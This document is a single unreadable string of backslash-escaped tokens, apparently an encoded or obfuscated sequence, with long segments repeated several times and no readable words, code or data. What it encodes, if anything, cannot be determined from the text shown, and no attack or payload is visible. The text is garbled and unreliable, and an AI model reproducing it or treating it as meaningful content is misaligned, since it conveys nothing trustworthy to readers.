\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\